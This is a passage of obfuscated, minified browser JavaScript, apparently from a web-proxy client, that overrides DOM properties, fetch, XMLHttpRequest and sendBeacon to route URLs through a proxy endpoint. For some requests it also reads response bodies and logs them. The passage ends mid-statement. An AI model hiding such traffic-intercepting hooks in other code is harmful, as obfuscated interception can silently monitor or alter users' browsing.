c9['A'][z9(0x113)](NV)[z9(0x417)][z9(0x12c)][z9(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0xd46),aw(0xd58),{'get':function(){const zc=aw;for(var NP=arguments[zc(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zc(0x113)](NV)[zc(0x3b1)][zc(0x113)][zc(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[zc(0x181)]),NW;},'set':function(NP){const zS=aw,Nv=c9['A'][zS(0x113)](NV)[zS(0xd57)][zS(0x113)][zS(0xa4a)](this),NQ=c9['A'][zS(0x113)](NV)[zS(0x42c)][zS(0x113)][zS(0xa4a)](this),NW=zS(0xfae)===Nv||zS(0xc9f)===Nv&&zS(0x70f)===NQ?c0['MN'][zS(0xddd)]:zS(0xc9f)===Nv&&zS(0xcb1)===NQ?c0['MN'][zS(0x6d3)]:c0['MN'][zS(0xf7f)];NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':NW,'baseUrl':c9['A'][zS(0x113)](NV)[zS(0x28b)][zS(0x113)][zS(0x1c7)](NV[zS(0x961)]),'endpoint':c1['A'][zS(0x332)]});for(var Nw=arguments[zS(0x606)],Z0=new Array(Nw>0x1?Nw-0x1:0x0),Z1=0x1;Z1<Nw;Z1++)Z0[Z1-0x1]=arguments[Z1];return c9['A'][zS(0x113)](NV)[zS(0x3b1)][zS(0x12c)][zS(0xa4a)](this,NP,...Z0);}}),Sf(NV,aw(0xd46),'as',{'set':function(NP){const zN=aw;var Nv;const NQ=c9['A'][zN(0x113)](NV)[zN(0x9d2)][zN(0xa4a)](this,zN(0xd58)),NW=null===(Nv=c9['A'][zN(0x113)](NV)[zN(0x9d2)][zN(0xa4a)](this,zN(0xe8d)))||void 0x0===Nv?void 0x0:Nv[zN(0xcc9)]();for(var Nw=arguments[zN(0x606)],Z0=new Array(Nw>0x1?Nw-0x1:0x0),Z1=0x1;Z1<Nw;Z1++)Z0[Z1-0x1]=arguments[Z1];if(NQ){const Z2=zN(0xfae)===NW||zN(0xc9f)===NW&&zN(0x70f)===NP?c0['MN'][zN(0xddd)]:zN(0xc9f)===NW&&zN(0xcb1)===NP?c0['MN'][zN(0x6d3)]:c0['MN'][zN(0xf7f)];c9['A'][zN(0x113)](NV)[zN(0x3b1)][zN(0x12c)][zN(0xa4a)](this,(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':Z2,'baseUrl':c9['A'][zN(0x113)](NV)[zN(0x28b)][zN(0x113)][zN(0x1c7)](NV[zN(0x961)]),'endpoint':c1['A'][zN(0x332)]}),...Z0);}return c9['A'][zN(0x113)](NV)[zN(0x42c)][zN(0x12c)][zN(0xa4a)](this,NP,...Z0);}}),Sf(NV,aw(0xd46),aw(0xe8d),{'set':function(NP){const zZ=aw,Nv=c9['A'][zZ(0x113)](NV)[zZ(0x9d2)][zZ(0xa4a)](this,zZ(0xd58)),NQ=c9['A'][zZ(0x113)](NV)[zZ(0x9d2)][zZ(0xa4a)](this,'as');for(var NW=arguments[zZ(0x606)],Nw=new Array(NW>0x1?NW-0x1:0x0),Z0=0x1;Z0<NW;Z0++)Nw[Z0-0x1]=arguments[Z0];if(Nv){const Z1=zZ(0xfae)===NP||zZ(0xc9f)===NP&&zZ(0x70f)===NQ?c0['MN'][zZ(0xddd)]:zZ(0xc9f)===NP&&zZ(0xcb1)===NQ?c0['MN'][zZ(0x6d3)]:c0['MN'][zZ(0xf7f)];c9['A'][zZ(0x113)](NV)[zZ(0x3b1)][zZ(0x12c)][zZ(0xa4a)](this,(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nv,'kind':Z1,'baseUrl':c9['A'][zZ(0x113)](NV)[zZ(0x28b)][zZ(0x113)][zZ(0x1c7)](NV[zZ(0x961)]),'endpoint':c1['A'][zZ(0x332)]}),...Nw);}return c9['A'][zZ(0x113)](NV)[zZ(0xd57)][zZ(0x12c)][zZ(0xa4a)](this,NP,...Nw);}}),Sf(NV,aw(0x86b),aw(0xbfc),{'get':function(){const zK=aw;for(var NP=arguments[zK(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][zK(0x113)](NV)[zK(0x1ec)][zK(0x113)][zK(0xa4a)](this,...Nv);return NW?SJ(NW):NW;},'set':function(NP){const ze=aw;if(!NP)return c9['A'][ze(0x113)](NV)[ze(0x1ec)][ze(0x12c)][ze(0xa4a)](this,NP);for(var Nv=arguments[ze(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][ze(0x113)](NV)[ze(0x1ec)][ze(0x12c)][ze(0xa4a)](this,SD(Nu,NP,c9['A'][ze(0x113)](NV)[ze(0x28b)][ze(0x113)][ze(0x1c7)](NV[ze(0x961)])),...NQ);}}),Sf(NV,aw(0x86b),aw(0x2f2),{'get':function(){const zR=aw;for(var NP=arguments[zR(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zR(0x113)](NV)[zR(0x675)][zR(0x113)][zR(0x1c7)](this,Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[zR(0x181)]),NW;},'set':function(NP){const zh=aw;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zh(0x6d3)],'baseUrl':c9['A'][zh(0x113)](NV)[zh(0x28b)][zh(0x113)][zh(0x1c7)](NV[zh(0x961)]),'endpoint':c1['A'][zh(0x332)]}));for(var Nv=arguments[zh(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][zh(0x113)](NV)[zh(0x675)][zh(0x12c)][zh(0x1c7)](this,[NP,...NQ]);}}),Sf(NV,aw(0x956),aw(0x32f),{'get':function(){const zi=aw;for(var NP=arguments[zi(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zi(0x113)](NV)[zi(0xbe1)][zi(0x113)][zi(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[zi(0x181)]),NW;},'set':function(NP){const zj=aw;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zj(0xf7f)],'baseUrl':c9['A'][zj(0x113)](NV)[zj(0x28b)][zj(0x113)][zj(0x1c7)](NV[zj(0x961)]),'endpoint':c1['A'][zj(0x332)]}));for(var Nv=arguments[zj(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][zj(0x113)](NV)[zj(0xbe1)][zj(0x12c)][zj(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0x956),aw(0x2f2),{'get':function(){const zX=aw;for(var NP,Nv=arguments[zX(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];let Nw=null!==(NP=c9['A'][zX(0x113)](NV)[zX(0x619)])&&void 0x0!==NP&&NP[zX(0x113)]?c9['A'][zX(0x113)](NV)[zX(0x619)][zX(0x113)][zX(0x1c7)](this,NQ):c9['A'][zX(0x113)](NV)[zX(0x9d2)][zX(0xa4a)](this,zX(0x2f2));return Nw&&(0x0,c0['EW'])(Nw)&&(Nw=(0x0,c0['sH'])(Nw)[zX(0x181)]),Nw;},'set':function(NP){const zt=aw;var Nv;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zt(0xf7f)],'baseUrl':c9['A'][zt(0x113)](NV)[zt(0x28b)][zt(0x113)][zt(0x1c7)](NV[zt(0x961)]),'endpoint':c1['A'][zt(0x332)]}));for(var NQ=arguments[zt(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];return null!==(Nv=c9['A'][zt(0x113)](NV)[zt(0x619)])&&void 0x0!==Nv&&Nv[zt(0x12c)]?c9['A'][zt(0x113)](NV)[zt(0x619)][zt(0x12c)][zt(0x1c7)](this,[NP,...NW]):(c9['A'][zt(0x113)](NV)[zt(0xb57)][zt(0xa4a)](this,zt(0x2f2),NP),NP);}},()=>!0x0),Sf(NV,aw(0xee8),aw(0x2f2),{'get':function(){const zO=aw;for(var NP,Nv=arguments[zO(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];let Nw=null!==(NP=c9['A'][zO(0x113)](NV)[zO(0xc79)])&&void 0x0!==NP&&NP[zO(0x113)]?c9['A'][zO(0x113)](NV)[zO(0xc79)][zO(0x113)][zO(0x1c7)](this,NQ):c9['A'][zO(0x113)](NV)[zO(0x9d2)][zO(0xa4a)](this,zO(0x2f2));return Nw&&(0x0,c0['EW'])(Nw)&&(Nw=(0x0,c0['sH'])(Nw)[zO(0x181)]),Nw;},'set':function(NP){const zA=aw;var Nv;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zA(0xf7f)],'baseUrl':c9['A'][zA(0x113)](NV)[zA(0x28b)][zA(0x113)][zA(0x1c7)](NV[zA(0x961)]),'endpoint':c1['A'][zA(0x332)]}));for(var NQ=arguments[zA(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];return null!==(Nv=c9['A'][zA(0x113)](NV)[zA(0xc79)])&&void 0x0!==Nv&&Nv[zA(0x12c)]?c9['A'][zA(0x113)](NV)[zA(0xc79)][zA(0x12c)][zA(0x1c7)](this,[NP,...NW]):(c9['A'][zA(0x113)](NV)[zA(0xb57)][zA(0xa4a)](this,zA(0x2f2),NP),NP);}},()=>!0x0),Sf(NV,aw(0x21d),aw(0x2f2),{'get':function(){const zD=aw;for(var NP=arguments[zD(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zD(0x113)](NV)[zD(0xdcb)]?c9['A'][zD(0x113)](NV)[zD(0xdcb)][zD(0x113)][zD(0x1c7)](this,Nv):c9['A'][zD(0x113)](NV)[zD(0x9d2)][zD(0xa4a)](this,zD(0x2f2));return NW&&(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[zD(0x181)]),NW;},'set':function(NP){const zJ=aw;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zJ(0xf7f)],'baseUrl':c9['A'][zJ(0x113)](NV)[zJ(0x28b)][zJ(0x113)][zJ(0x1c7)](NV[zJ(0x961)]),'endpoint':c1['A'][zJ(0x332)]}));for(var Nv=arguments[zJ(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][zJ(0x113)](NV)[zJ(0xdcb)]?c9['A'][zJ(0x113)](NV)[zJ(0xdcb)][zJ(0x12c)][zJ(0x1c7)](this,[NP,...NQ]):(c9['A'][zJ(0x113)](NV)[zJ(0xb57)][zJ(0xa4a)](this,zJ(0x2f2),NP),NP);}}),Sf(NV,aw(0x21d),aw(0xc89),{'get':function(){const zl=aw;for(var NP=arguments[zl(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zl(0x113)](NV)[zl(0xd06)]?c9['A'][zl(0x113)](NV)[zl(0xd06)][zl(0x113)][zl(0x1c7)](this,Nv):c9['A'][zl(0x113)](NV)[zl(0x9d2)][zl(0xa4a)](this,zl(0xc89));return NW&&(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[zl(0x181)]),NW;},'set':function(NP){const zU=aw;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zU(0xf7f)],'baseUrl':c9['A'][zU(0x113)](NV)[zU(0x28b)][zU(0x113)][zU(0x1c7)](NV[zU(0x961)]),'endpoint':c1['A'][zU(0x332)]}));for(var Nv=arguments[zU(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][zU(0x113)](NV)[zU(0xd06)]?c9['A'][zU(0x113)](NV)[zU(0xd06)][zU(0x12c)][zU(0x1c7)](this,[NP,...NQ]):(c9['A'][zU(0x113)](NV)[zU(0xb57)][zU(0xa4a)](this,zU(0xc89),NP),NP);}}),Sf(NV,aw(0x653),aw(0x4e4),{'get':function(){const zx=aw;for(var NP=arguments[zx(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zx(0x113)](NV)[zx(0xf74)][zx(0x113)][zx(0x1c7)](this,Nv);if(zx(0x8e0)==typeof NW){const Nw=Array[zx(0x148)](NW[zx(0x43c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Z0=>Z0[0x0]);for(const Z0 of Nw||[])(0x0,c0['EW'])(Z0)&&(NW=c9['A'][zx(0x113)](NV)[zx(0xaa9)][zx(0xa4a)](NW,Z0,(0x0,c0['sH'])(Z0)[zx(0x181)]));}return NW;}},function(){const za=aw;for(var NP=arguments[za(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][za(0x113)](NV)[za(0xf74)][za(0x113)][za(0x1c7)](this,Nv);return za(0x8e0)==typeof NW&&c0['ht'][za(0x4ba)](Nw=>NW[za(0x2a6)]('/'[za(0xa91)](Nw,'/')));}),Sf(NV,aw(0x653),aw(0x194),{'get':function(){const zI=aw;try{if(zI(0x7f7)===this[zI(0x4e4)])return zI(0xe2b);const NW=c9['A'][zI(0x113)](NV)[zI(0xaf7)][zI(0x113)][zI(0xa4a)](this);if((0x0,c0['EW'])(NW[zI(0x264)][zI(0xd58)])){const Nw=(0x0,c0['sH'])(NW[zI(0x264)][zI(0xd58)])[zI(0x181)];return new URL(Nw)[zI(0x194)];}}catch(Z0){}for(var NP=arguments[zI(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][zI(0x113)](NV)[zI(0xc95)][zI(0x113)][zI(0x1c7)](this,Nv);}},function(){const zE=aw;if(zE(0x7f7)===this[zE(0x4e4)])return!0x0;try{const NP=c9['A'][zE(0x113)](NV)[zE(0xaf7)][zE(0x113)][zE(0xa4a)](this);return(0x0,c0['EW'])(NP[zE(0x264)][zE(0xd58)]);}catch(Nv){}return!0x1;}),Sg(NV,aw(0x575),aw(0x997),function(NP,Nv){const zz=aw;return NP=(0x0,c0['EW'])(NP)?NP:(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][zz(0xf7f)],'baseUrl':c9['A'][zz(0x113)](NV)[zz(0x28b)][zz(0x113)][zz(0x1c7)](NV[zz(0x961)]),'endpoint':c1['A'][zz(0x332)]}),c9['A'][zz(0x113)](NV)[zz(0xb7f)][zz(0xa4a)](NV,NP,{'method':zz(0xb32),'keepalive':!0x0,'body':Nv,'mode':zz(0xd37)}),!0x0;},function(){const zF=aw;return arguments[zF(0x606)]>0x0;}),Sg(NV,aw(0x37d),aw(0x2e7),function(NP){const zM=aw,Nv=((()=>{const zd=a2S;if(!(NP instanceof NV[zd(0xe62)]))return'';const NQ=c9['A'][zd(0x113)](NV)[zd(0xab4)][zd(0x113)][zd(0xa4a)](NP);return(0x0,cZ['_'])(NQ)?(0x0,cZ['ks'])(NQ):NQ;})());if(this instanceof NV[zM(0xe62)]&&zM(0x70f)===this[zM(0xf5f)][zM(0xcc9)]()&&NP instanceof NV[zM(0x4a5)]){const NQ=c9['A'][zM(0x113)](NV)[zM(0xa3f)][zM(0x113)][zM(0xa4a)](NP);c9['A'][zM(0x113)](NV)[zM(0xa3f)][zM(0x12c)][zM(0xa4a)](NP,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NQ}));}return Nv&&SX(NV,Nv),NP instanceof NV[zM(0xfad)]&&NP[zM(0x4f1)](zM(0xc58))&&SX(NV,NP[zM(0xc58)]),c9['A'][zM(0x113)](NV)[zM(0x503)][zM(0xa4a)](this,NP);}),Sg(NV,aw(0x37d),aw(0x9d7),function(NP){const zs=aw;for(var Nv=arguments[zs(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];if(this instanceof NV[zs(0xe62)]&&zs(0x70f)===this[zs(0xf5f)][zs(0xcc9)]()&&NP instanceof NV[zs(0x4a5)]){const Nw=c9['A'][zs(0x113)](NV)[zs(0xa3f)][zs(0x113)][zs(0xa4a)](NP);return c9['A'][zs(0x113)](NV)[zs(0xa3f)][zs(0x12c)][zs(0xa4a)](NP,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':Nw})),c9['A'][zs(0x113)](NV)[zs(0x6d5)][zs(0xa4a)](this,NP,...NQ);}return c9['A'][zs(0x113)](NV)[zs(0x6d5)][zs(0xa4a)](this,NP,...NQ);}),Sf(NV,aw(0x37d),aw(0x9ac),{'get':function(){const zT=aw;for(var NP=arguments[zT(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][zT(0x113)](NV)[zT(0xa3f)][zT(0x113)][zT(0xa4a)](this,...Nv);return this instanceof NV[zT(0xe62)]&&zT(0x70f)===this[zT(0xf5f)][zT(0xcc9)]()?(0x0,Sc['sR'])(NW):NW;},'set':function(){const zo=aw;let NP=arguments[zo(0x606)]<=0x0?void 0x0:arguments[0x0];return this instanceof NV[zo(0xe62)]&&zo(0x70f)===this[zo(0xf5f)][zo(0xcc9)]()&&(NP=(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NP})),c9['A'][zo(0x113)](NV)[zo(0xa3f)][zo(0x12c)][zo(0xa4a)](this,NP);}}),Sf(NV,aw(0x37d),aw(0x29d),{'get':function(){const zm=aw;for(var NP=arguments[zm(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][zm(0x113)](NV)[zm(0x28b)][zm(0x113)][zm(0x1c7)](this,...Nv);return(0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[zm(0x181)]:NW;}}),Sf(NV,aw(0x625),aw(0xc58),{'get':function(){const zn=aw;for(var NP=arguments[zn(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zn(0x113)](NV)[zn(0xc71)][zn(0x113)][zn(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[zn(0x181)]),NW;}});const NG=[aw(0x1c5),aw(0xac7),aw(0x8f4),aw(0xcef),aw(0xdaa),aw(0x5cc),aw(0xa86),aw(0xfa9),aw(0x894),aw(0x9c4),aw(0x887),aw(0x697),aw(0x6a1),aw(0xe9f)][aw(0x6d2)](NP=>'.'+NP+'/');Sf(NV,aw(0x9ec),aw(0xccf),{'get':function(){const zy=aw;for(var NP=arguments[zy(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zy(0x113)](NV)[zy(0xbc8)][zy(0x113)][zy(0xa4a)](this,...Nv),Nw=c9['A'][zy(0x113)](NV)[zy(0xc71)][zy(0x113)][zy(0xa4a)](this,...Nv);return(0x0,c0['EW'])(Nw)&&(Nw=(0x0,c0['sH'])(Nw)[zy(0x181)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zy(0x896)](Nw)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zy(0x896)](Nw)||NG[zy(0x4ba)](Z0=>Nw[zy(0x2a6)](Z0))||Nw[zy(0xde1)](zy(0x139))>=0x0)&&(NW=0x0),NW;}}),Sf(NV,aw(0x9ec),aw(0x285),{'get':function(){const zr=aw;for(var NP=arguments[zr(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zr(0x113)](NV)[zr(0x7b6)][zr(0x113)][zr(0xa4a)](this,...Nv),Nw=c9['A'][zr(0x113)](NV)[zr(0xc71)][zr(0x113)][zr(0xa4a)](this,...Nv);return(0x0,c0['EW'])(Nw)&&(Nw=(0x0,c0['sH'])(Nw)[zr(0x181)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zr(0x896)](Nw)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zr(0x896)](Nw)||NG[zr(0x4ba)](Z0=>Nw[zr(0x2a6)](Z0))||Nw[zr(0xde1)](zr(0x139))>=0x0)&&(NW=0x0),NW;}}),Sg(NV,aw(0x900),aw(0xb74),function(NP){const zC=aw,Nv=SI({'_window':NV,'protectUrlContext':Nu,'html':NP});return c9['A'][zC(0x113)](NV)[zC(0xb7e)][zC(0xa4a)](this,Nv);});const Np=[aw(0x13a),aw(0xcd9),aw(0x9f5),aw(0x74d)];Sg(NV,aw(0x8c9),aw(0x896),function(NP){const zB=aw;return!!ST(NP,new URL(c1['A'][zB(0x332)])[zB(0xd2d)])||c9['A'][zB(0x113)](NV)[zB(0x1ad)][zB(0xa4a)](this,NP);},function(NP){const zu=aw;return zu(0xf6f)!==this[zu(0x61d)]&&zu(0xe1f)!==this[zu(0x61d)]&&!!Np[zu(0x4ba)](Nv=>ST(this[zu(0x61d)],Nv));}),Sg(NV,aw(0x8c9),aw(0x622),function(NP){const zV=aw,Nv=(0x0,c0['sH'])(NP)[zV(0x181)];return c9['A'][zV(0x113)](NV)[zV(0xd1e)][zV(0xa4a)](this,Nv);},function(NP){const zL=aw;return!(zL(0x8e0)!=typeof NP||!NP[zL(0x8f1)](zL(0x24d))&&!NP[zL(0x8f1)](zL(0x720))||!(0x0,c0['EW'])(NP));}),Sf(NV,aw(0x3e4),aw(0xaa1),{'get':function(){const zg=aw;for(var NP=arguments[zg(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][zg(0x113)](NV)[zg(0xf28)][zg(0x113)][zg(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[zg(0x181)]:NW;}}),Sg(NV,aw(0x23b),aw(0x19e),function(NP,Nv){const zf=aw,NQ=NP[zf(0x368)](),NW=((()=>{const zG=zf;if(NQ[zG(0x8f1)](zG(0x24d))||NQ[zG(0x8f1)](zG(0x720)))return(0x0,c0['EW'])(NQ)?NQ:(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][zG(0xf7f)],'endpoint':c1['A'][zG(0x332)]});{const Nw=c9['A'][zG(0x113)](NV)[zG(0x28b)][zG(0x113)][zG(0x1c7)](NV[zG(0x961)]);return(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][zG(0xf7f)],'baseUrl':Nw,'endpoint':c1['A'][zG(0x332)]});}})());return c9['A'][zf(0x113)](NV)[zf(0x121)][zf(0xa4a)](this,NW,Nv);}),Sg(NV,aw(0x17f),aw(0x247),function(NP,Nv){const zp=aw;try{const NQ=new NV[(zp(0x735))](c1['A'][zp(0x332)])[zp(0xd2d)];if(zp(0x1bd)===NP[zp(0x368)]()&&'\x0a'===Nv&&this[zp(0x4f7)](NQ)&&(0x0,c0['EW'])(NV[zp(0x264)][zp(0xd58)])){const NW=new NV[(zp(0x735))]((0x0,c0['sH'])(NV[zp(0x264)][zp(0xd58)])[zp(0x181)]);if((zp(0xe71)===NW[zp(0xd2d)]||zp(0x2c9)===NW[zp(0xd2d)])&&NW[zp(0x95c)][zp(0x8f1)](zp(0xdf5))&&NW[zp(0x95c)][zp(0x4f7)](zp(0xd0b))){const Nw=c9['A'][zp(0x113)](NV)[zp(0xaa9)][zp(0xa4a)](this,NP,Nv);return c9['A'][zp(0x113)](NV)[zp(0xaa9)][zp(0xa4a)](Nw,NQ,NW[zp(0xd2d)]);}}}catch(Z0){return c9['A'][zp(0x113)](NV)[zp(0xaa9)][zp(0xa4a)](this,NP,Nv);}try{if((0x0,c0['EW'])(this)){const Z1=(0x0,c0['sH'])(this)[zp(0x181)];return c9['A'][zp(0x113)](NV)[zp(0xaa9)][zp(0xa4a)](Z1,NP,Nv);}return c9['A'][zp(0x113)](NV)[zp(0xaa9)][zp(0xa4a)](this,NP,Nv);}catch(Z2){return c9['A'][zp(0x113)](NV)[zp(0xaa9)][zp(0xa4a)](this,NP,Nv);}},function(NP,Nv){const zk=aw;try{if(zk(0x8e0)==typeof this&&(this[zk(0x8f1)](zk(0x24d))||this[zk(0x8f1)](zk(0x720)))&&c0['ht'][zk(0x4ba)](NQ=>ST(this,'/'[zk(0xa91)](NQ,'/'))))return!0x0;if(zk(0x1bd)===NP[zk(0x368)]()&&'\x0a'===Nv&&zk(0x8e0)==typeof this&&this[zk(0x4f7)](new NV[(zk(0x735))](c1['A'][zk(0x332)])[zk(0xd2d)]))return!0x0;}catch(NQ){}return!0x1;},{'throwError':!0x1}),Sg(NV,aw(0xe5e),aw(0x8ed),async function(NP,Nv){const zH=aw;let NQ,NW,Nw;Sq(NV,NP)?{protectedInput:NQ,originalUrl:NW,additionalHeaders:Nw}=await SP(NV,Nu,NP):{protectedInput:NQ,originalUrl:NW,additionalHeaders:Nw}=Sb(NV,Nu,NP);for(var Z0=arguments[zH(0x606)],Z1=new Array(Z0>0x2?Z0-0x2:0x0),Z2=0x2;Z2<Z0;Z2++)Z1[Z2-0x2]=arguments[Z2];if((Nu[zH(0x1c0)][zH(0x4f7)](zH(0x753))||Nu[zH(0x1c0)][zH(0x4f7)](zH(0x3a1)))&&(NW[zH(0x2a6)](zH(0xf1f))||NW[zH(0x2a6)](zH(0x958)))){const {wnd:Z5}=(function(){const zq=zH;let Z6=NV,Z7=document;for(;Z6!==NV[zq(0x19d)];)try{Z7=Z6[zq(0x5ed)][zq(0x961)],Z6=Z6[zq(0x5ed)][zq(0xf27)];}catch(Z8){break;}return{'wnd':Z6,'doc':Z7};}());if(NV!==Z5)return Z5[zH(0x8ed)][zH(0xa4a)](Z5,NW,Nv,...Z1);}Nv=Sv(NQ,Nv,Nw);const Z3=NH(NW);if(zH(0x15d)===Z3||zH(0x433)===Z3){const Z6=new URL(NW)[zH(0x319)][zH(0x113)](zH(0xf37));!function(Z7,Z8,Z9,Zc,ZS){const zb=zH;cu(Z7,zb(0xd02),(arguments[zb(0x606)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zb(0x12c)](zb(0x8fa),Z8)[zb(0x12c)](zb(0xfba),Z9)[zb(0x12c)](zb(0xd4a),Zc)[zb(0x12c)](zb(0x5fc),ZS[zb(0x368)]()));}(Nu,window[zH(0x123)],zH(0x7cf),null!=Z6?Z6:'',zH(0x433)===Z3);}const Z4=c9['A'][zH(0x113)](NV)[zH(0xb7f)][zH(0xa4a)](this,NQ,Nv,...Z1);if(Z3){const Z7=await Z4,Z8=await Z7[zH(0xab0)]()[zH(0x35c)]();return c4['A'][zH(0x67b)](zH(0x777)[zH(0xa91)](Z3,')'),NW,Z8),Z7;}return Z4;}),Sg(NV,aw(0xe5e),aw(0xce6),function(NP,Nv){const zY=aw;if(Sq(NV,NP))throw new TypeError(zY(0xc57));const {protectedInput:NQ,additionalHeaders:NW}=Sb(NV,Nu,NP);Nv=Sv(NQ,Nv,NW);for(var Nw=arguments[zY(0x606)],Z0=new Array(Nw>0x2?Nw-0x2:0x0),Z1=0x2;Z1<Nw;Z1++)Z0[Z1-0x2]=arguments[Z1];return c9['A'][zY(0x113)](NV)[zY(0x566)][zY(0xa4a)](this,NQ,Nv,...Z0);},null,{'throwError':!0x0}),Sf(NV,aw(0xe5e),aw(0x70a),{'get':function(){const zP=aw;for(var NP,Nv=arguments[zP(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];const Nw=c9['A'][zP(0x113)](NV)[zP(0x42b)],Z0=(null===(NP=Nw[zP(0x113)])||void 0x0===NP?void 0x0:NP[zP(0xa4a)](this,...NQ))||Nw[zP(0x743)];return new Proxy(Z0,{'get':function(Z1,Z2,Z3){const zv=zP;let Z4=Z1[Z2];if(Z4||zv(0x8e0)!=typeof Z2||(Z4=Z1[(0x0,cZ['md'])(Z2)]),!Z4)return Z4;if(zv(0x1d2)==typeof Z4)return c9['A'][zv(0x113)](NV)[zv(0x68c)][zv(0xa4a)](Z4[zv(0x65e)])[zv(0x2a6)](zv(0x6ef))?Z4[zv(0x65e)](Z1):Z4;if(!SB(Z4))return Z4;if(Z4&&Z4[zv(0xe5e)]&&Z4 instanceof Z4[zv(0xe5e)]&&Z4[zv(0x36b)]){const 